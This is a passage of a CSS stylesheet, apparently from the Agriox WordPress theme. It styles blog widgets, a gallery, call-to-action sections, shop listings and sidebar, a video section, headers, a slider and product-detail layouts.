	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
}

.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
	margin-bottom: 30px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em;
}

.wp-block-latest-comments__comment-meta {
	font-size: 18px;
	line-height: 1.889;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.wp-block-latest-comments__comment-date {
	font-weight: 500;
	color: var(--agriox-gray, #717178);
}

.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	position: relative;
	padding-left: 63px;
	min-height: 44px;
}

.wp-block-latest-comments {
	padding-left: 0;
	margin-left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
	content: "\e91b";
	font-family: 'icomoon' !important;
	font-weight: 400;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	margin-right: 20px;
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li:hover::before {
	background-color: #fff;
	color: var(--agriox-primary, #334b35);
}

.wp-block-latest-posts__list.has-dates li {
	position: relative;
	padding-left: 64px;
	font-size: 16px;
	line-height: 1.889;
	font-weight: 600;
	transition: all 500ms ease;
	color: var(--agriox-gray, #717178);
}

.wp-block-latest-posts__list.has-dates {
	margin: 0;
	padding: 0;
	margin-bottom: 30px;
}

.wp-block-latest-posts__list.has-dates li::before {
	content: '\f302';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	transition: all 500ms ease;
	position: absolute;
	top: 10px;
	left: 0;
}

.wp-block-latest-posts__list.is-grid.has-dates li::before {
	position: relative;
	top: auto;
	left: 0;
	margin-bottom: 10px;
}

.wp-block-latest-posts__list.is-grid.has-dates li {
	padding-left: 0;
}

.wp-block-search label {
	font-size: 18px;
	color: var(--agriox-black, #1e1e22);
	font-weight: 600;
}

.wp-block-search input[type=search] {
	display: block;
	border: none;
	outline: none;
	width: 100%;
	max-width: 300px;
	position: relative;
	line-height: 40px;
	padding: 0 20px;
	background: #f1f1f5;
	color: var(--agriox-gray, #717178);
	display: block;
	font-size: 16px;
	font-weight: 500;
	font-family: var(--agriox-font, "Kumbh Sans", sans-serif);
	width: 100%;
	height: 60px;
	border: 1px solid #f1f1f5;
	border-radius: 7px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.wp-block-search .wp-block-search__button {
	display: inline-block;
	vertical-align: middle;
	border: none;
	outline: none;
	background-color: var(--agriox-black, #1e1e22);
	text-align: center;
	border-radius: 5px;
	color: #fff;
	padding: 10px 15px;
	font-size: 14px;
	font-weight: 700;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	text-transform: uppercase;
	letter-spacing: .01em;
}

.wp-block-search .wp-block-search__button:hover {
	background-color: var(--agriox-secondary, #6d8c54);
}

.wp-block-tag-cloud a {
	font-size: 18px !important;
	color: var(--agriox-gray, #717178);
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	transition: all 500ms ease;
}

.wp-block-rss li {
	position: relative;
	padding-left: 68px;
	font-size: 16px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
	min-height: 44px;
}

.wp-block-rss li+li {
	margin-top: 20px;
}

.wp-block-rss {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wp-block-rss li::before {
	content: '\f09e';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--agriox-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: #fff;
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wp-block-latest-posts__list.has-dates li a,
.wp-block-latest-posts li a {
	color: #1e1e22;
}

.news-sidebar__left .blog-one__single-content,
.blog-one__single-content.blog-details {
	margin-top: -30px;
}

.news-sidebar__left .blog-one__single-img,
.post-thumbnail.news-details__img {
	margin-bottom: 30px;
}

.news-details__content p {
	margin-bottom: 1em;
}

.news-details__content p {
	line-height: 1.75em;
}

.news-details__content a {
	font-weight: 500;
}

.news-details__content .blocks-gallery-caption {
	margin-bottom: 40px;
}

/* gallery one */
.gallery-one {
	padding-top: 120px;
}

.gallery-one .container-fluid {
	width: 100%;
	max-width: 1560px;
}

.gallery-one__item {
	overflow: hidden;
	border-radius: 10px;
	position: relative;
}

.gallery-one__item__image {
	background-color: #181818;
}

.gallery-one__item__image>img {
	transition: all 500ms ease;
	width: 100%;
	opacity: 1;
}

.gallery-one__item:hover .gallery-one__item__image>img {
	opacity: 0.6;
}

.gallery-one__item .image-popup {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-50%);
	transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
}

.gallery-one__item:hover .image-popup {
	opacity: 1;
	visibility: visible;
	transform: translateY(0%);
}

.gallery-one__item .image-popup::before,
.gallery-one__item .image-popup::after {
	content: '';
	width: 22px;
	height: 2px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: #fff;
}

.gallery-one__item .image-popup::before {
	width: 2px;
	height: 22px;
}

/* cta three */
.cta-three {
	padding-top: 120px;
	padding-bottom: 120px;
	position: relative;
}

@media (min-width: 992px) {
	.cta-three {
		padding-bottom: 0;
	}
}

.cta-three__shape-1 {
	position: absolute;
	top: 140px;
	left: 70px;
	background-color: #f6f4ec;
	width: 314px;
	height: 314px;
	border-radius: 50%;
}

.cta-three__shape-2 {
	position: absolute;
	top: 138px;
	left: 305px;
	width: 78px;
	height: 78px;
	border-radius: 50%;
	background-color: var(--agriox-primary);
}

.cta-three__text {
	font-size: 18px;
	line-height: 34px;
	margin: 0;
	margin-bottom: 35px;
}

@media (min-width: 1200px) {
	.cta-three__content {
		padding-left: 70px;
	}
}

.cta-three__image {
	margin-bottom: 50px;
	position: relative;
}

@media (min-width: 992px) {
	.cta-three__image {
		margin-bottom: 0;
	}
}

.cta-three .cta-three__image>img {
	max-width: 100%;
	animation: imageMove 5s linear infinite;
}

@keyframes imageMove {
	0% {
		transform: translateX(0px);
	}

	50% {
		transform: translateX(-30px);
	}

	100% {
		transform: translateX(0px);
	}
}

@media (min-width: 992px) {
	.cta-three .cta-three__image>img {
		max-width: none;
	}
}

.cta-three__image__caption {
	display: none;
}

@media (min-width: 992px) {
	.cta-three__image__caption {
		position: absolute;
		top: -20px;
		right: 165px;
		font-size: 100px;
		color: #f6f4ec;
		font-family: var(--agriox-font-3);
		display: block;
		line-height: 1;
		font-weight: 400;
		z-index: -1;
	}
}

@media (min-width: 480px) {
	.cta-three__box {
		display: grid;
		grid-template-columns: repeat(3, 1fr);
	}
}

@media (min-width: 1200px) {
	.cta-three__box {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
}

.cta-three__box__item {
	margin-bottom: 30px;
	position: relative;
}

.cta-three__box__item::after {
	content: '';
	width: 1px;
	height: 99px;
	background-color: #eceae0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: -55px;
	display: none;
}

@media (min-width: 1200px) {
	.cta-three__box__item::after {
		display: block;
	}
}

.cta-three__box__item:last-child::after {
	display: none;
}

.cta-three__box__item i {
	font-size: 62px;
	color: var(--agriox-base);
	display: block;
	margin-bottom: 22px;
}

.cta-three__box__item__title {
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary);
}

@media (min-width: 480px) {
	.cta-three__box__item__title {
		max-width: 100px;
	}
}

/* cta boxed */
.cta-one__boxed {
	background-color: transparent;
	padding: 0;
}

.cta-one__boxed::before {
	display: none;
}

.cta-one__boxed__inner {
	background-color: var(--agriox-base);
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 50px;
	padding-bottom: 60px;
	text-align: center;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

@media (min-width: 1200px) {
	.cta-one__boxed__inner {
		padding-left: 80px;
		padding-right: 80px;
		padding-top: 86px;
		padding-bottom: 86px;
	}
}

.cta-one__boxed__inner::before {
	display: none;
}

@media (min-width: 992px) {
	.cta-one__boxed__inner::before {
		content: '';
		display: block;
		width: 24px;
		height: 100%;
		background-color: var(--agriox-primary);
		position: absolute;
		top: 0;
		left: 0;
	}
}

.cta-one__boxed .cta-one__left-title {
	padding-left: 0;
}

.cta-one__boxed .cta-one__left {
	justify-content: center;
}

/* shop one */
.shop-one {
	padding-top: 120px;
	padding-bottom: 120px;
}

.shop-one .row {
	--bs-gutter-y: 30px;
}

.shop-one__sorter {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 30px;
	flex-wrap: wrap;
}

.shop-one__product-count {
	font-size: 18px;
	margin: 0;
	color: var(--agriox-color-1);
}

.shop-one__product-sorter {
	border: none;
	outline: none;
	border-radius: 10px;
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	max-width: 340px;
	height: 70px;
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1);
	background-color: #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-top: 20px;
}

@media (min-width: 768px) {
	.shop-one__product-sorter {
		margin-top: 0;
	}
}

.shop-one__image {
	overflow: hidden;
	border-radius: 10px;
	position: relative;
	margin-bottom: 20px;
}

.shop-one__image img {
	width: 100%;
	opacity: 1;
	transition: all 500ms ease;
}

.shop-one__item:hover .shop-one__image img {
	opacity: 0.7;
}

.shop-one__sale {
	position: absolute;
	top: 0;
	right: 30px;
	background-color: var(--agriox-primary);
	color: #fff;
	font-size: 12px;
	line-height: 1;
	font-weight: 500;
	padding: 7px 14px;
	text-transform: capitalize;
	z-index: 2;
}

.shop-one__cart {
	width: 70px;
	height: 70px;
	background-color: var(--agriox-base);
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 23px;
	color: var(--agriox-primary);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transition: all 500ms ease;
	opacity: 0;
	visibility: hidden;
}

.shop-one__cart:hover {
	background-color: var(--agriox-primary);
	color: #fff;
}

.shop-one__item:hover .shop-one__cart {
	opacity: 1;
	visibility: visible;
}

.shop-one__title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 22px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 7px;
}

.shop-one__title a {
	color: inherit;
	transition: all 500ms ease;
}

.shop-one__title a:hover {
	color: var(--agriox-base);
}

.shop-one__price {
	font-size: 16px;
	color: var(--agriox-color-1);
	margin: 0;
	line-height: 1;
	margin-bottom: 10px;
}

.shop-one__rating {
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}

.shop-one__rating i {
	font-size: 16px;
	color: var(--agriox-base);
}

.shop-one__rating i+i {
	margin-left: 7px;
}

.shop-one__sidebar {
	margin-bottom: 60px;
}

@media (min-width: 992px) {
	.shop-one__sidebar {
		margin-bottom: 0;
	}
}

.shop-one__sidebar__price .noUi-horizontal {
	height: 4px;
	background-color: #f6f4ec;
	border: none;
	box-shadow: none;
}

.shop-one__sidebar__price .noUi-handle {
	border-radius: 50%;
	width: 14px;
	height: 14px;
	background-color: var(--agriox-primary);
	border: none;
	outline: none;
	box-shadow: none;
}

.shop-one__sidebar__price .noUi-horizontal .noUi-handle {
	right: -8px;
}

.shop-one__sidebar__price .noUi-handle::before,
.shop-one__sidebar__price .noUi-handle::after {
	display: none;
}

.shop-one__sidebar__price .noUi-connect {
	background-color: var(--agriox-primary);
}

.shop-one__sidebar__price .form-group {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 0;
	margin-top: 20px;
}

.shop-one__sidebar__price .form-group p {
	margin: 0;
	font-size: 14px;
	color: var(--agriox-color-1);
}

.shop-one__sidebar__price .form-group .left>span {
	margin-left: 5px;
	margin-right: 5px;
}

.shop-one__sidebar__price .form-group .left {
	display: flex;
	align-items: center;
}

.shop-one__sidebar__price .thm-btn {
	padding: 3px 20px;
	font-size: 12px;
}

.shop-one__sidebar__item:not(.shop-one__sidebar__search) {
	border-radius: 10px;
	border: 1px solid #eceae0;
	padding: 30px;
}

.shop-one__sidebar__item+.shop-one__sidebar__item {
	margin-top: 30px;
}

.shop-one__sidebar__item__title h3 {
	font-size: 20px;
	font-weight: bold;
	color: var(--agriox-primary);
	margin: 0;
	margin-bottom: 25px;
}

.shop-one__sidebar__category {
	padding-bottom: 20px !important;
}

.shop-one__sidebar__category__list {
	margin: 0;
	margin-top: -10px;
}

.shop-one__sidebar__category__list li {
	position: relative;
}

.shop-one__sidebar__category__list li+li {
	margin-top: 10px;
}

.shop-one__sidebar__category__list li::after {
	content: '\f105';
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1);
	font-weight: 900;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
}

.shop-one__sidebar__category__list li:hover::after {
	color: var(--agriox-primary);
}

.shop-one__sidebar__category__list li a {
	font-size: 16px;
	color: var(--agriox-color-1);
	transition: all 500ms ease;
}

.shop-one__sidebar__category__list li:hover a {
	color: var(--agriox-primary);
	text-shadow: 0 0 1px currentColor;
}

.shop-one__sidebar__search {
	background-color: var(--agriox-base);
	border-radius: 10px;
	padding-left: 30px;
	padding-right: 30px;
}

.shop-one__sidebar__search form {
	display: flex;
	justify-content: space-between;
}

.shop-one__sidebar__search ::placeholder {
	opacity: 1;
	color: var(--agriox-primary);
}

.shop-one__sidebar__search input[type=text],
.shop-one__sidebar__search input[type=search] {
	width: 100%;
	height: 71px;
	border: none;
	outline: none;
	background-color: transparent;
	color: var(--agriox-primary);
	font-size: 16px;
	font-weight: 500;
}

.shop-one__sidebar__search button[type=submit] {
	padding: 0;
	border: none;
	outline: none;
	color: var(--agriox-primary);
	font-size: 20px;
}

/* video two */
.video-two {
	background-color: #181818;
	position: relative;
	padding-top: 120px;
	padding-bottom: 120px;
}

.video-two__bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.4;
}

.video-two__bg div>div {
	background-position: 50% 100% !important;
}

.video-two .container {
	position: relative;
	z-index: 10;
}

.video-two__title {
	margin: 0;
	color: #fff;
	font-size: 40px;
	font-weight: bold;
	text-align: center;
}

.video-two__title::before {
	content: '';
	width: 53px;
	height: 22px;
	display: block;
	margin-left: auto;
	margin-right: auto;
	background-image: url(assets/images/icon/video-leaf-1-1.png);
	background-repeat: no-repeat;
	margin-bottom: 21px;
	margin-top: 40px;
}

@media (min-width: 768px) {
	.video-two__title {
		font-size: 60px;
	}
}

.video-two__title br {
	display: none;
}

@media (min-width: 768px) {
	.video-two__title br {
		display: inherit;
	}
}

.video-two .video-popup {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 70px;
	height: 70px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: var(--agriox-secondary);
	font-size: 20px;
	background-color: #fff;
	border-radius: 50%;
	transition: all 500ms ease;
	position: relative;
}

.video-two .video-popup:hover {
	background-color: var(--agriox-secondary);
	color: #fff;
}

@media (min-width: 768px) {
	.video-two .video-popup {
		width: 100px;
		height: 100px;
		font-size: 30px;
	}
}

.video-two .video-popup::after,
.video-two .video-popup::before {
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-animation-delay: .9s;
	animation-delay: .9s;
	content: "";
	position: absolute;
	box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	transition: all .4s ease;
}

.video-two .video-popup::after {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;
}

.video-two__shape__wrapper {
	display: flex;
	justify-content: space-between;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

[class*=video-two__shape-] {
	width: 14.285%;
	height: 100%;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
}

/* offer one */
.offer-one {
	padding-top: 120px;
	padding-bottom: 120px;
}

@media (min-width: 992px) {
	.offer-one .container-fluid {
		padding-left: 50px;
		padding-right: 50px;
	}
}

@media (min-width: 1440px) {
	.offer-one .container-fluid {
		padding-left: 100px;
		padding-right: 100px;
	}
}

.offer-one .row {
	--bs-gutter-y: 30px;
}

.offer-one__item {
	background-color: #f1f5f6;
	border-radius: 10px;
	padding: 50px;
	background-repeat: no-repeat;
	background-position: top right;
	padding-bottom: 40px;
}

@media (max-width: 575px) {
	.offer-one__item {
		background-image: none !important;
	}
}

.offer-one__tagline {
	font-family: var(--agriox-font-3);
	color: #f65866;
	font-size: 40px;
	margin: 0;
	line-height: 1;
	margin-bottom: 6px;
}

.offer-one__title {
	font-size: 50px;
	color: #181818;
	letter-spacing: -0.04em;
	margin: 0;
	font-weight: 400;
	margin-bottom: 28px;
}

.offer-one__link {
	display: inline-flex;
	align-items: center;
	font-size: 16px;
	color: #181818;
	transition: all 500ms ease;
}

.offer-one__link:hover {
	color: #f65866;
}

.offer-one__link>i {
	margin-right: 9px;
}

[class*=col-]:nth-child(2) .offer-one__item {
	background-color: #e3f0f1;
}

[class*=col-]:nth-child(3) .offer-one__item {
	background-color: #e2e2e2;
}

/* about four */
.about-four {
	padding-top: 120px;
	position: relative;
}

.about-four__shape {
	position: absolute;
	bottom: 10px;
	right: 215px;
}

.about-four .sec-title {
	margin-bottom: 33px;
}

.about-four__image {
	position: relative;
}

.about-four__image::before {
	content: '';
	width: 100%;
	height: 100%;
	background-color: #f6f4ec;
	position: absolute;
	top: 0;
	left: -50px;
	border-radius: 50%;
}

.about-four__image::after {
	content: '';
	width: 155px;
	height: 155px;
	background-color: var(--agriox-primary);
	position: absolute;
	bottom: 10px;
	right: 10px;
	border-radius: 50%;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

.about-four__image__one {
	border-radius: 50% !important;
	position: relative;
	z-index: 10;
	max-width: 100%;
}

@media (min-width: 992px) {
	.about-four__image__one {
		max-width: none;
	}
}

.about-four__image__icon {
	position: absolute;
	top: 0;
	left: 24px;
	z-index: 11;
	animation: sunMove 10s linear infinite;
}

@media (min-width: 1200px) {
	.about-four__content {
		padding-left: 70px;
	}
}

.about-four__text {
	font-size: 18px;
	line-height: 36px;
	color: var(--agriox-color-1);
}

.about-four__list {
	margin-bottom: 40px;
	margin-top: 29px;
}

.about-four__list li {
	position: relative;
	padding-left: 30px;
	font-size: 18px;
	color: var(--agriox-primary);
}

.about-four__list li+li {
	margin-top: 7px;
}

.about-four__list li>i {
	position: absolute;
	left: 0;
	top: 9px;
	color: var(--agriox-base);
	font-size: 18px;
}

@media (min-width: 576px) {
	.about-four__list li>i {
		top: 50%;
		transform: translateY(-50%);
	}
}

/* features four */
@media (min-width: 992px) {
	.features-four .container-fluid {
		padding-left: 50px;
		padding-right: 50px;
	}
}

@media (min-width: 1440px) {
	.features-four .container-fluid {
		padding-left: 100px;
		padding-right: 100px;
	}
}

.features-four .row {
	--bs-gutter-x: 0;
}

.features-four__inner {
	border-radius: 10px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	margin-top: -30px;
	z-index: 10;
	position: relative;
	background-color: #fff;
}

.features-four [class*=col-] {
	border-right: 0px solid #eceae0;
	border-bottom: 1px solid #eceae0;
}

@media (min-width: 992px) {
	.features-four [class*=col-] {
		border-bottom: 0;
		border-right: 1px solid #eceae0;
	}
}

.features-four [class*=col-]:last-child {
	border-right: 0;
	border-bottom: 0;
}

.features-four__item {
	padding-top: 50px;
	padding-bottom: 50px;
	padding-left: 30px;
	display: flex;
	align-items: center;
}

@media (min-width: 992px) {
	.features-four__item {
		padding-left: 76px;
	}
}

.features-four__item>i {
	font-size: 62px;
	color: var(--agriox-base);
	margin-right: 30px;
}

.features-four__item>svg {
	font-size: 62px;
	color: var(--agriox-base);
	margin-right: 30px;
}

.features-four__title {
	margin: 0;
	font-size: 18px;
	font-weight: 700;
	color: var(--agriox-primary);
	line-height: 30px;
}

.features-four__text {
	margin: 0;
	font-size: 16px;
	line-height: 30px;
	color: var(--agriox-color-1);
}

/* main slider three */
.main-slider-three {
	background-color: #181818;
}

.main-slider-three .image-layer {
	opacity: 0;
	transition: transform 7000ms ease, opacity 1000ms ease;
}

.main-slider-three .container {
	padding-top: 80px;
	padding-bottom: 110px;
}

@media (min-width: 1200px) {
	.main-slider-three .container {
		padding-top: 256px;
		padding-bottom: 200px;
	}
}

.main-slider-three .swiper-slide-active .image-layer {
	opacity: 0.6;
}

.main-slider-three .main-slider__content {
	text-align: center;
}

.main-slider-three .main-slider__title {
	font-family: var(--agriox-font-2);
	font-size: 50px;
	margin-bottom: 44px;
}

@media (min-width: 992px) {
	.main-slider-three .main-slider__title {
		font-size: 70px;
	}
}

@media (min-width: 1200px) {
	.main-slider-three .main-slider__title {
		font-size: 100px;
	}
}

.main-slider-three .main-slider__title span {
	font-family: var(--agriox-font-3);
	color: var(--agriox-base);
}

.main-slider-three .main-slider__title span::after {
	display: none;
}

.main-slider-three .main-slider__button-box {
	display: flex;
	justify-content: center;
	align-items: center;
}

.main-slider-three #main-slider-pagination,
.main-slider-three .main-slider__nav {
	bottom: auto;
	top: 50%;
	transform: translateY(-50%);
	display: none;
}

@media (min-width: 992px) {

	.main-slider-three #main-slider-pagination,
	.main-slider-three .main-slider__nav {
		display: inherit;
	}
}

/* main header three */
.main-header-three {
	position: relative;
}

.main-header-three .main-header--one__bottom {
	display: none;
}

@media (min-width: 1200px) {
	.main-header-three .main-header--one__bottom {
		display: block;
	}
}

.main-header-three .main-menu__inner {
	display: flex;
}

.main-header-three__upper {
	background-color: #f6f4ec;
}

@media (min-width: 1200px) {
	.main-header-three__upper {
		padding-top: 27.5px;
		padding-bottom: 27.5px;
	}
}

.main-header-three__upper .container {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-header-three__upper__contact {
	display: none;
}

@media (min-width: 1200px) {
	.main-header-three__upper__contact {
		display: flex;
		align-items: center;
	}
}

.main-header-three__upper__contact .icon span {
	width: 50px;
	height: 50px;
	background-color: var(--agriox-secondary);
	display: flex;
	justify-content: center;
	margin-right: 20px;
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 24px;
}

.main-header-three__upper__contact p {
	margin: 0;
	font-size: 13px;
	color: var(--agriox-color-1);
	display: block;
	line-height: 1;
	margin-bottom: 7px;
}

.main-header-three__upper__contact a {
	color: var(--agriox-primary);
	font-size: 18px;
	font-weight: 700;
	transition: all 500ms ease;
	display: block;
	line-height: 1;
}

.main-header-three__upper__contact a:hover {
	color: var(--agriox-base);
}

.main-header-three .logo {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 20px;
	padding-bottom: 20px;
	width: 100%;
}

@media (min-width: 1200px) {
	.main-header-three .logo {
		padding-top: 0;
		padding-bottom: 0;
		width: auto;
	}
}

.main-header-three .mobile-nav__toggler {
	color: var(--agriox-base);
	font-size: 20px;
	transition: all 500ms ease;
}

@media (min-width: 1200px) {
	.main-header-three .mobile-nav__toggler {
		display: none;
	}
}

.main-header-three .mobile-nav__toggler:hover {
	color: var(--agriox-primary);
}

.main-header-three .main-menu .main-menu__list>li>a {
	color: var(--agriox-color-1);
	padding-top: 16px;
	padding-bottom: 16px;
}

.main-header-three .main-menu .main-menu__list>li>a::before {
	bottom: 20px;
}

.main-header-three__social {
	display: flex;
	align-items: center;
}

.main-header-three__social a {
	font-size: 16px;
	color: var(--agriox-color-1);
	transition: all 500ms ease;
}

.main-header-three__social a:hover {
	color: var(--agriox-base);
}

.main-header-three__social a+a {
	margin-left: 30px;
}

.main-header-three .main-header--one__bottom-right .search-cart {
	padding-right: 0;
	display: flex;
	align-items: center;
}

.main-header-three .main-header--one__bottom-right .search-cart a {
	color: var(--agriox-color-1);
	font-size: 24px;
}

.main-header-three .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base);
}

.main-header-three .main-header--one__bottom-left {
	padding-left: 0;
}

.main-header-three .main-header--one__bottom .main-menu--1 {
	width: 100%;
}

.main-menu-three .main-header--one__bottom-right .search-cart {
	padding-right: 0;
	display: block;
}

.main-menu-three .main-header--one__bottom-right .search-cart a {
	color: var(--agriox-color-1);
	font-size: 24px;
}

.main-menu-three .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base);
}

.main-menu-three .main-header--one__bottom-left {
	padding-left: 0;
}

.main-menu-three .main-menu__list>li>a {
	color: var(--agriox-color-1);
	padding-top: 16px;
	padding-bottom: 16px;
}

.main-menu-three .main-menu__list>li>a::before {
	bottom: 20px;
}

.sidebar__categories-list li a:hover,
.sidebar__categories-list li a.active {
	font-weight: 400;
	text-shadow: 0 0 1px currentColor;
}

.comment-one__content-top {
	align-items: flex-start;
}

.comment-one__content-btn {
	top: -1px;
}

/* product details */
.product-details {
	padding-top: 120px;
	padding-bottom: 120px;
}

.product-details__image {
	margin-bottom: 50px;
}

@media (min-width: 992px) {
	.product-details__image {
		margin-bottom: 0;
	}
}

.product-details__image img {
	max-width: 100%;
}

@media (min-width: 992px) {
	.product-details__content__top {
		display: flex;
		align-items: baseline;
		margin-top: -10px;
	}
}

.product-details__content__name {
	margin: 0;
	font-size: 30px;
}

@media (min-width: 992px) {
	.product-details__content__name {
		font-size: 50px;
	}
}

.product-details__content__price {
	font-size: 16px;
	color: var(--agriox-secondary);
	font-weight: 500;
	position: relative;
}

@media (min-width: 992px) {
	.product-details__content__price {
		font-size: 20px;
		top: -2px;
		margin-left: 20px;
	}
}

.product-details__content__rating {
	display: flex;
	align-items: center;
}

@media (min-width: 992px) {
	.product-details__content__rating {
		margin-top: 10px;
	}
}

.product-details__content__rating__star i {
	font-size: 16px;
	color: var(--agriox-base);
}

@media (min-width: 992px) {
	.product-details__content__rating__star i {
		font-size: 18px;
	}
}

.product-details__content__rating__star i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-details__content__rating__star i+i {
		margin-left: 2px;
	}
}

.product-details__content__rating__count {
	margin-left: 10px;
	font-size: 16px;
	color: var(--agriox-color-1);
}

.product-details__content__text {
	border-top: 1px solid #eceae0;
	padding-top: 20px;
	margin-top: 20px;
}

.product-details__content__text p {
	margin: 0;
	font-size: 18px;
	line-height: 34px;
	color: var(--agriox-color-1);
}

.product-details__content__text p+p {
	margin-top: 20px;
}

.product-details__content__quantity {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	margin-top: 20px;
	width: 100%;
}

.product-details__content__quantity__text {
	font-size: 20px;
	font-weight: bold;
	font-family: var(--agriox-font-2);
	color: var(--agriox-primary);
	line-height: 1;
	margin-right: 20px;
}

.product-details__content__quantity .quantity-box {
	width: 97px;
	height: 60px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

.product-details__content__quantity .quantity-box input[type=number] {
	width: 100%;
	height: 100%;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	padding-right: 30px;
	text-align: center;
}

.product-details__content__quantity .quantity-box .sub {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	height: 30px;
	z-index: 999;
}

.product-details__content__quantity .quantity-box .add {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
